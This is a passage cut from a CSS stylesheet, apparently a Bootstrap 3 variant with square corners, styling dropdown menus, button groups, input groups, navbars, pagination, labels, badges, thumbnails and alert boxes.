        display: none;
        float: left;
        min-width: 160px;
        padding: 5px 0;
        margin: 2px 0 0;
        font-size: 14px;
        text-align: left;
        background-color: #fff;
        border: 1px solid #ccc;
        border: 1px solid rgba(0,0,0,.15);
        border-radius: 0;
        -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
        box-shadow: 0 6px 12px rgba(0,0,0,.175);
        background-clip: padding-box
    }

        .dropdown-menu-right, .dropdown-menu.pull-right {
            left: auto;
            right: 0
        }

        .dropdown-header, .dropdown-menu > li > a {
            display: block;
            padding: 3px 20px;
            line-height: 1.42857;
            white-space: nowrap
        }

    .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group-vertical > .btn:not(:first-child):not(:last-child), .btn-group > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle), .input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {
        border-radius: 0
    }

    .dropdown-menu .divider {
        height: 1px;
        margin: 9px 0;
        overflow: hidden;
        background-color: #e5e5e5
    }

    .dropdown-menu > li > a {
        font-weight: 400;
        color: #333
    }

        .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
            text-decoration: none;
            color: #262626;
            background-color: #f5f5f5
        }

    .dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
        color: #fff;
        text-decoration: none;
        outline: 0;
        background-color: #428bca
    }

    .dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
        color: #777
    }

        .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
            text-decoration: none;
            background-color: transparent;
            filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
            cursor: not-allowed
        }

    .open > .dropdown-menu {
        display: block
    }

    .open > a {
        outline: 0
    }

    .dropdown-menu-left {
        left: 0;
        right: auto
    }

    .dropdown-header {
        font-size: 12px;
        color: #777
    }

    .dropdown-backdrop {
        position: fixed;
        left: 0;
        right: 0;
        bottom: 0;
        top: 0;
        z-index: 990
    }

    .pull-right > .dropdown-menu {
        right: 0;
        left: auto
    }

    .dropup .caret, .navbar-fixed-bottom .dropdown .caret {
        border-top: 0;
        border-bottom: 4px solid;
        content: ""
    }

    .dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
        top: auto;
        bottom: 100%;
        margin-bottom: 1px
    }

    @media (min-width:768px) {
        .navbar-right .dropdown-menu {
            right: 0;
            left: auto
        }

        .navbar-right .dropdown-menu-left {
            left: 0;
            right: auto
        }
    }

    .btn-group, .btn-group-vertical {
        position: relative;
        display: inline-block
    }

        .btn-group-vertical > .btn, .btn-group > .btn {
            position: relative;
            float: left
        }

            .btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {
                z-index: 2
            }

            .btn-group-vertical > .btn:focus, .btn-group > .btn:focus {
                outline: 0
            }

        .btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {
            margin-left: -1px
        }

    .btn-toolbar {
        margin-left: -5px
    }

        .btn-toolbar:after, .btn-toolbar:before {
            content: " ";
            display: table
        }

        .btn-toolbar .btn-group, .btn-toolbar .input-group {
            float: left
        }

        .btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {
            margin-left: 5px
        }

    .btn .caret, .btn-group > .btn:first-child {
        margin-left: 0
    }

        .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
            border-bottom-right-radius: 0;
            border-top-right-radius: 0
        }

    .btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0
    }

    .btn-group > .btn-group {
        float: left
    }

        .btn-group > .btn-group:first-child > .btn:last-child, .btn-group > .btn-group:first-child > .dropdown-toggle {
            border-bottom-right-radius: 0;
            border-top-right-radius: 0
        }

        .btn-group > .btn-group:last-child > .btn:first-child {
            border-bottom-left-radius: 0;
            border-top-left-radius: 0
        }

    .btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
        outline: 0
    }

    .btn-group > .btn + .dropdown-toggle {
        padding-left: 8px;
        padding-right: 8px
    }

    .btn-group-lg.btn-group > .btn + .dropdown-toggle, .btn-group > .btn-lg + .dropdown-toggle {
        padding-left: 12px;
        padding-right: 12px
    }

    .btn-group.open .dropdown-toggle {
        -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
        box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
    }

        .btn-group.open .dropdown-toggle.btn-link {
            -webkit-box-shadow: none;
            box-shadow: none
        }

    .btn-group-lg > .btn .caret, .btn-lg .caret {
        border-width: 5px 5px 0
    }

    .dropup .btn-group-lg > .btn .caret, .dropup .btn-lg .caret {
        border-width: 0 5px 5px
    }

    .btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn {
        display: block;
        float: none;
        width: 100%;
        max-width: 100%
    }

        .btn-group-vertical > .btn-group:after, .btn-group-vertical > .btn-group:before {
            content: " ";
            display: table
        }

        .btn-group-vertical > .btn-group > .btn {
            float: none
        }

        .btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
            margin-top: -1px;
            margin-left: 0
        }

    .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group, .input-group-btn > .btn + .btn {
        margin-left: -1px
    }

    .btn-group-vertical > .btn:first-child:not(:last-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0
    }

    .btn-group-vertical > .btn:last-child:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-right-radius: 0;
        border-top-left-radius: 0
    }

    .btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0
    }

    .btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
        border-top-right-radius: 0;
        border-top-left-radius: 0
    }

    .btn-group-justified {
        display: table;
        width: 100%;
        table-layout: fixed;
        border-collapse: separate
    }

        .btn-group-justified > .btn, .btn-group-justified > .btn-group {
            float: none;
            display: table-cell;
            width: 1%
        }

            .btn-group-justified > .btn-group .btn, .nav-justified, .nav-tabs.nav-justified {
                width: 100%
            }

            .btn-group-justified > .btn-group .dropdown-menu {
                left: auto
            }

    [data-toggle=buttons] > .btn > input[type=checkbox], [data-toggle=buttons] > .btn > input[type=radio] {
        position: absolute;
        z-index: -1;
        opacity: 0;
        filter: alpha(opacity=0)
    }

    .input-group, .input-group-btn, .input-group-btn > .btn {
        position: relative
    }

    .input-group {
        display: table;
        border-collapse: separate
    }

        .input-group[class*=col-] {
            float: none;
            padding-left: 0;
            padding-right: 0
        }

        .input-group .form-control {
            position: relative;
            z-index: 2;
            float: left;
            width: 100%;
            margin-bottom: 0
        }

        .input-group .form-control, .input-group-addon, .input-group-btn {
            display: table-cell
        }

    .input-group-addon, .input-group-btn {
        width: 1%;
        white-space: nowrap;
        vertical-align: middle
    }

    .input-group-addon {
        padding: 6px 12px;
        font-size: 14px;
        font-weight: 400;
        line-height: 1;
        color: #555;
        text-align: center;
        background-color: #eee;
        border: 1px solid #ccc;
        border-radius: 0
    }

        .input-group-addon.input-sm, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .input-group-addon.btn {
            padding: 5px 10px;
            font-size: 12px;
            border-radius: 0
        }

        .input-group-addon.input-lg, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .input-group-addon.btn {
            padding: 10px 16px;
            font-size: 18px;
            border-radius: 0
        }

        .input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {
            margin-top: 0
        }

        .input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
            border-bottom-right-radius: 0;
            border-top-right-radius: 0
        }

        .input-group-addon:first-child {
            border-right: 0
        }

        .input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child > .btn-group:not(:first-child) > .btn, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle {
            border-bottom-left-radius: 0;
            border-top-left-radius: 0
        }

        .input-group-addon:last-child {
            border-left: 0
        }

    .input-group-btn {
        font-size: 0;
        white-space: nowrap
    }

        .input-group-btn > .btn:active, .input-group-btn > .btn:focus, .input-group-btn > .btn:hover {
            z-index: 2
        }

        .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group {
            margin-right: -1px
        }

    .nav {
        margin-bottom: 0;
        padding-left: 0
    }

        .nav:after, .nav:before {
            content: " ";
            display: table
        }

        .nav > li, .nav > li > a {
            display: block;
            position: relative
        }

        .nav:after {
            clear: both
        }

        .nav > li > a {
            padding: 10px 15px
        }

            .nav > li > a:focus, .nav > li > a:hover {
                text-decoration: none;
                background-color: #eee;
                color: #fff !important
            }

        .nav > li.disabled > a {
            color: #777
        }

            .nav > li.disabled > a:focus, .nav > li.disabled > a:hover {
                color: #777;
                text-decoration: none;
                background-color: transparent;
                cursor: not-allowed
            }

        .nav .open > a, .nav .open > a:focus, .nav .open > a:hover {
            background-color: #eee;
            border-color: #888
        }

        .nav .nav-divider {
            height: 1px;
            margin: 9px 0;
            overflow: hidden;
            background-color: #e5e5e5
        }

        .nav > li > a > img {
            max-width: none
        }

    .nav-tabs {
        border-bottom: 1px solid #ddd
    }

        .nav-tabs > li {
            float: left;
            margin-bottom: -1px
        }

            .nav-tabs > li > a {
                margin-right: 2px;
                line-height: 1.42857;
                border: 1px solid transparent;
                border-radius: 0
            }

                .nav-tabs > li > a:hover {
                    border-color: #eee #eee #ddd
                }

            .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
                color: #555;
                background-color: #fff;
                border: 1px solid #ddd;
                border-bottom-color: transparent;
                cursor: default
            }

    .nav-pills > li {
        float: left
    }

    .nav-justified > li, .nav-stacked > li, .nav-tabs.nav-justified > li {
        float: none
    }

    .nav-pills > li > a {
        border-radius: 0
    }

    .nav-pills > li + li {
        margin-left: 2px
    }

    .nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover {
        color: #fff;
        background-color: #428bca
    }

    .nav-stacked > li + li {
        margin-top: 2px;
        margin-left: 0
    }

    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
        text-align: center;
        margin-bottom: 5px
    }

    .nav-justified > .dropdown .dropdown-menu {
        top: auto;
        left: auto
    }

    .nav-tabs-justified, .nav-tabs.nav-justified {
        border-bottom: 0
    }

        .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
            margin-right: 0;
            border-radius: 0
        }

        .nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:focus, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:hover {
            border: 1px solid #ddd
        }

    @media (min-width:768px) {
        .nav-justified > li, .nav-tabs.nav-justified > li {
            display: table-cell;
            width: 1%
        }

            .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
                margin-bottom: 0
            }

            .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
                border-bottom: 1px solid #ddd;
                border-radius: 0
            }

        .nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:focus, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:hover {
            border-bottom-color: #fff
        }
    }

    .tab-content > .tab-pane {
        display: none
    }

    .tab-content > .active {
        display: block
    }

    .navbar-collapse:after, .navbar-collapse:before, .navbar-header:after, .navbar-header:before, .navbar:after, .navbar:before {
        content: " ";
        display: table
    }

    .nav-tabs .dropdown-menu {
        margin-top: -1px;
        border-top-right-radius: 0;
        border-top-left-radius: 0
    }

    .navbar {
        position: relative;
        min-height: 50px;
        margin-bottom: 20px;
        border: 1px solid transparent
    }

    .navbar-collapse {
        overflow-x: visible;
        padding-right: 15px;
        padding-left: 15px;
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
        -webkit-overflow-scrolling: touch
    }

        .navbar-collapse.in {
            overflow-y: auto
        }

    @media (min-width:768px) {
        .navbar {
            border-radius: 0
        }

        .navbar-header {
            float: left
        }

        .navbar-collapse {
            width: auto;
            border-top: 0;
            box-shadow: none
        }

            .navbar-collapse.collapse {
                display: block !important;
                height: auto !important;
                padding-bottom: 0;
                overflow: visible !important
            }

            .navbar-collapse.in {
                overflow-y: visible
            }

        .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {
            padding-left: 0;
            padding-right: 0
        }
    }

    #home-page-tabs, #page, .block .products-block li .product-content, .embed-responsive, .media, .media-body, .page-heading, .progress, ul.step {
        overflow: hidden
    }

    @media (max-width:480px) and (orientation:landscape) {
        .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
            max-height: 200px
        }
    }

    .container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {
        margin-right: -15px;
        margin-left: -15px
    }

    .navbar-static-top {
        z-index: 1000;
        border-width: 0 0 1px
    }

    .navbar-fixed-bottom, .navbar-fixed-top {
        position: fixed;
        right: 0;
        left: 0;
        z-index: 1030;
        -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0)
    }

    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px
    }

    .navbar-fixed-bottom {
        bottom: 0;
        margin-bottom: 0;
        border-width: 1px 0 0
    }

    .navbar-brand {
        float: left;
        padding: 15px;
        font-size: 18px;
        line-height: 20px;
        height: 50px
    }

        .navbar-brand:focus, .navbar-brand:hover {
            text-decoration: none
        }

    @media (min-width:768px) {
        .container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {
            margin-right: 0;
            margin-left: 0
        }

        .navbar-fixed-bottom, .navbar-fixed-top, .navbar-static-top {
            border-radius: 0
        }

        .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
            margin-left: -15px
        }
    }

    .navbar-toggle {
        position: relative;
        float: right;
        margin-right: 15px;
        padding: 9px 10px;
        margin-top: 8px;
        margin-bottom: 8px;
        background-color: transparent;
        border: 1px solid transparent;
        border-radius: 0
    }

        .navbar-toggle:focus {
            outline: 0
        }

        .navbar-toggle .icon-bar {
            display: block;
            width: 22px;
            height: 2px;
            border-radius: 1px
        }

            .navbar-toggle .icon-bar + .icon-bar {
                margin-top: 4px
            }

    @media (min-width:768px) {
        .navbar-toggle {
            display: none
        }
    }

    .breadcrumb > li, .pagination {
        display: inline-block
    }

    .navbar-nav {
        margin: 7.5px -15px
    }

        .navbar-nav > li > a {
            padding-top: 10px;
            padding-bottom: 10px;
            line-height: 20px
        }

    @media (max-width:767px) {
        .navbar-nav .open .dropdown-menu {
            position: static;
            float: none;
            width: auto;
            margin-top: 0;
            background-color: transparent;
            border: 0;
            box-shadow: none
        }

            .navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu > li > a {
                padding: 5px 15px 5px 25px
            }

            .navbar-nav .open .dropdown-menu > li > a {
                line-height: 20px
            }

                .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-nav .open .dropdown-menu > li > a:hover {
                    background-image: none
                }
    }

    .progress-bar-striped, .progress-striped .progress-bar, .progress-striped .progress-bar-success {
        background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
    }

    @media (min-width:768px) {
        .navbar-nav {
            float: left;
            margin: 0
        }

            .navbar-nav > li {
                float: left
            }

                .navbar-nav > li > a {
                    padding-top: 15px;
                    padding-bottom: 15px
                }

            .navbar-nav.navbar-right:last-child {
                margin-right: -15px
            }

        .navbar-left {
            float: left !important
        }

        .navbar-right {
            float: right !important
        }
    }

    .navbar-form {
        padding: 10px 15px;
        border-top: 1px solid transparent;
        border-bottom: 1px solid transparent;
        -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
        box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
        margin: 8px -15px
    }

    @media (max-width:767px) {
        .navbar-form .form-group {
            margin-bottom: 5px
        }
    }

    @media (min-width:768px) {
        .navbar-form {
            width: auto;
            border: 0;
            margin-left: 0;
            margin-right: 0;
            padding-top: 0;
            padding-bottom: 0;
            -webkit-box-shadow: none;
            box-shadow: none
        }

            .navbar-form.navbar-right:last-child {
                margin-right: -15px
            }

        .navbar-text {
            float: left;
            margin-left: 15px;
            margin-right: 15px
        }

            .navbar-text.navbar-right:last-child {
                margin-right: 0
            }
    }

    .navbar-nav > li > .dropdown-menu {
        margin-top: 0;
        border-top-right-radius: 0;
        border-top-left-radius: 0
    }

    .navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0
    }

    .navbar-btn {
        margin-top: 8px;
        margin-bottom: 8px
    }

        .btn-group-sm > .navbar-btn.btn, .navbar-btn.btn-sm {
            margin-top: 10px;
            margin-bottom: 10px
        }

        .btn-group-xs > .navbar-btn.btn, .navbar-btn.btn-xs {
            margin-top: 14px;
            margin-bottom: 14px
        }

    .navbar-text {
        margin-top: 15px;
        margin-bottom: 15px
    }

    .navbar-default {
        background-color: #f8f8f8;
        border-color: #e7e7e7
    }

        .navbar-default .navbar-brand {
            color: #777
        }

            .navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
                color: #5e5e5e;
                background-color: transparent
            }

        .navbar-default .navbar-nav > li > a, .navbar-default .navbar-text {
            color: #777
        }

            .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
                color: #333;
                background-color: transparent
            }

        .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
            color: #555;
            background-color: #e7e7e7
        }

        .navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:focus, .navbar-default .navbar-nav > .disabled > a:hover {
            color: #ccc;
            background-color: transparent
        }

        .navbar-default .navbar-toggle {
            border-color: #ddd
        }

            .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
                background-color: #ddd
            }

            .navbar-default .navbar-toggle .icon-bar {
                background-color: #888
            }

        .navbar-default .navbar-collapse, .navbar-default .navbar-form {
            border-color: #e7e7e7
        }

        .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
            background-color: #e7e7e7;
            color: #555
        }

    @media (max-width:767px) {
        .navbar-default .navbar-nav .open .dropdown-menu > li > a {
            color: #777
        }

            .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
                color: #333;
                background-color: transparent
            }

        .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover {
            color: #555;
            background-color: #e7e7e7
        }

        .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover {
            color: #ccc;
            background-color: transparent
        }
    }

    .navbar-default .navbar-link {
        color: #777
    }

        .navbar-default .navbar-link:hover {
            color: #333
        }

    .navbar-default .btn-link {
        color: #777
    }

        .navbar-default .btn-link:focus, .navbar-default .btn-link:hover {
            color: #333
        }

        .navbar-default .btn-link[disabled]:focus, .navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:focus, fieldset[disabled] .navbar-default .btn-link:hover {
            color: #ccc
        }

    .navbar-inverse {
        background-color: #222;
        border-color: #090909
    }

        .navbar-inverse .navbar-brand {
            color: #777
        }

            .navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover {
                color: #fff;
                background-color: transparent
            }

        .navbar-inverse .navbar-nav > li > a, .navbar-inverse .navbar-text {
            color: #777
        }

            .navbar-inverse .navbar-nav > li > a:focus, .navbar-inverse .navbar-nav > li > a:hover {
                color: #fff;
                background-color: transparent
            }

        .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:focus, .navbar-inverse .navbar-nav > .active > a:hover {
            color: #fff;
            background-color: #090909
        }

        .navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:focus, .navbar-inverse .navbar-nav > .disabled > a:hover {
            color: #444;
            background-color: transparent
        }

        .navbar-inverse .navbar-toggle {
            border-color: #333
        }

            .navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
                background-color: #333
            }

            .navbar-inverse .navbar-toggle .icon-bar {
                background-color: #fff
            }

        .navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
            border-color: #101010
        }

        .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:focus, .navbar-inverse .navbar-nav > .open > a:hover {
            background-color: #090909;
            color: #fff
        }

    @media (max-width:767px) {
        .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
            border-color: #090909
        }

        .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
            background-color: #090909
        }

        .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
            color: #777
        }

            .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover {
                color: #fff;
                background-color: transparent
            }

        .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover {
            color: #fff;
            background-color: #090909
        }

        .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover {
            color: #444;
            background-color: transparent
        }
    }

    .navbar-inverse .navbar-link {
        color: #777
    }

        .navbar-inverse .navbar-link:hover {
            color: #fff
        }

    .navbar-inverse .btn-link {
        color: #777
    }

        .navbar-inverse .btn-link:focus, .navbar-inverse .btn-link:hover {
            color: #fff
        }

        .navbar-inverse .btn-link[disabled]:focus, .navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:focus, fieldset[disabled] .navbar-inverse .btn-link:hover {
            color: #444
        }

    .breadcrumb {
        background-color: #f5f5f5;
        border-radius: 0
    }

        .breadcrumb > li + li:before {
            content: "/\00a0";
            padding: 0 5px;
            color: #ccc
        }

        .breadcrumb > .active {
            color: #777
        }

    .pagination {
        padding-left: 0;
        margin: 20px 0;
        border-radius: 0
    }

        .pagination > li {
            display: inline
        }

            .pagination > li > a, .pagination > li > span {
                position: relative;
                float: left;
                padding: 6px 12px;
                line-height: 1.42857;
                text-decoration: none;
                color: #333;
                background-color: #fff;
                border: 1px solid #ccc;
                margin-left: -1px
            }

    .badge, .label {
        line-height: 1;
        vertical-align: baseline;
        font-weight: 700
    }

    .pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span, .pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0
    }

    .pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span, .pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span, .pagination > li:last-child > a, .pagination > li:last-child > span {
        border-bottom-right-radius: 0;
        border-top-right-radius: 0
    }

    .pagination > li:first-child > a, .pagination > li:first-child > span {
        margin-left: 0;
        border-bottom-left-radius: 0;
        border-top-left-radius: 0
    }

    .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
        color: #333;
        background-color: #ccc;
        border-color: #ddd
    }

    .pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {
        z-index: 2;
        color: #fff;
        background-color: #ccc;
        border-color: #bfbfbf;
        cursor: default
    }

    .pagination > .disabled > a, .pagination > .disabled > a:focus, .pagination > .disabled > a:hover, .pagination > .disabled > span, .pagination > .disabled > span:focus, .pagination > .disabled > span:hover {
        color: #777;
        background-color: #fff;
        border-color: #ddd;
        cursor: not-allowed
    }

    .pagination-lg > li > a, .pagination-lg > li > span {
        padding: 10px 16px;
        font-size: 18px
    }

    .pagination-sm > li > a, .pagination-sm > li > span {
        padding: 5px 10px;
        font-size: 12px
    }

    .pager {
        padding-left: 0;
        margin: 20px 0;
        text-align: center
    }

    .alert, .thumbnail {
        margin-bottom: 20px
    }

    .pager:after, .pager:before {
        content: " ";
        display: table
    }

    .pager li {
        display: inline
    }

        .pager li > a, .pager li > span {
            display: inline-block;
            padding: 5px 14px;
            background-color: #fff;
            border: 1px solid #ddd;
            border-radius: 15px
        }

            .pager li > a:focus, .pager li > a:hover {
                text-decoration: none;
                background-color: #eee
            }

    .pager .next > a, .pager .next > span {
        float: right
    }

    .pager .previous > a, .pager .previous > span {
        float: left
    }

    .pager .disabled > a, .pager .disabled > a:focus, .pager .disabled > a:hover, .pager .disabled > span {
        color: #777;
        background-color: #fff;
        cursor: not-allowed
    }

    .label {
        font-size: 75%;
        color: #fff;
        text-align: center;
        border-radius: .25em
    }

    .badge, .progress-bar {
        font-size: 12px;
        text-align: center
    }

    .label:empty {
        display: none
    }

    .btn .label {
        position: relative;
        top: -1px
    }

    a.label:focus, a.label:hover {
        color: #fff;
        text-decoration: none;
        cursor: pointer
    }

    .label-default {
        background-color: #777
    }

        .label-default[href]:focus, .label-default[href]:hover {
            background-color: #5e5e5e
        }

    .label-primary {
        background-color: #428bca
    }

        .label-primary[href]:focus, .label-primary[href]:hover {
            background-color: #3071a9
        }

    .label-success {
        background-color: #5cb85c
    }

        .label-success[href]:focus, .label-success[href]:hover {
            background-color: #449d44
        }

    .label-info {
        background-color: #5bc0de
    }

        .label-info[href]:focus, .label-info[href]:hover {
            background-color: #31b0d5
        }

    .label-warning {
        background-color: #f0ad4e
    }

        .label-warning[href]:focus, .label-warning[href]:hover {
            background-color: #ec971f
        }

    .label-danger {
        background-color: #d9534f
    }

        .label-danger[href]:focus, .label-danger[href]:hover {
            background-color: #c9302c
        }

    .badge {
        display: inline-block;
        min-width: 10px;
        padding: 3px 7px;
        color: #fff;
        white-space: nowrap;
        background-color: #777;
        border-radius: 10px
    }

    .btn.btn-default, .label, .popover {
        white-space: normal
    }

    .badge:empty {
        display: none
    }

    .list-group-item, .media-object, .thumbnail {
        display: block
    }

    .btn .badge {
        position: relative;
        top: -1px
    }

    .btn-group-xs > .btn .badge, .btn-xs .badge {
        top: 0;
        padding: 1px 5px
    }

    .nav-pills > .active > a > .badge, a.list-group-item.active > .badge {
        color: #428bca;
        background-color: #fff
    }

    .nav-pills > li > a > .badge {
        margin-left: 3px
    }

    a.badge:focus, a.badge:hover {
        color: #fff;
        text-decoration: none;
        cursor: pointer
    }

    .thumbnail {
        padding: 4px;
        line-height: 1.42857;
        background-color: #fff;
        border: 1px solid #ddd;
        border-radius: 0;
        transition: all .2s ease-in-out
    }

        .thumbnail a > img, .thumbnail > img {
            display: block;
            width: 100%\9;
            max-width: 100%;
            height: auto;
            margin-left: auto;
            margin-right: auto
        }

        .thumbnail .caption {
            padding: 9px;
            color: #333
        }

    a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover {
        border-color: #888
    }

    .alert {
        padding: 15px;
        border: 1px solid transparent;
        border-radius: 0
    }

        .alert h4 {
            margin-top: 0;
            color: inherit
        }

        .alert .alert-link {
            font-weight: 700
        }

        .alert > p, .alert > ul {
            margin-bottom: 0
        }

            .alert > p + p {
                margin-top: 5px
            }

    .alert-dismissable, .alert-dismissible {
        padding-right: 35px
    }

        .alert-dismissable .close, .alert-dismissible .close {
            position: relative;
            top: -2px;
            right: -21px;
            color: inherit
        }

    .alert-success {
        background-color: #dff0d8;
        border-color: #d6e9c6;
        color: #3c763d
    }

        .alert-success hr {
            border-top-color: #c9e2b3
        }

        .alert-success .alert-link {
            color: #2b542c
        }

    .alert-info {
        background-color: #d9edf7;
        border-color: #bce8f1;
        color: #31708f
    }

        .alert-info hr {
            border-top-color: #a6e1ec
        }

        .alert-info .alert-link {
            color: #245269
        }

    .alert-warning {
        background-color: #fcf8e3;
        border-color: #faebcc;
        color: #8a6d3b
    }

        .alert-warning hr {
            border-top-color: #f7e1b5
        }

        .alert-warning .alert-link {
            color: #66512c
        }

    .alert-danger {
        background-color: #f2dede;
        border-color: #ebccd1;
        color: #a94442
    }

        .alert-danger hr {
            border-top-color: #e4b9c0
        }
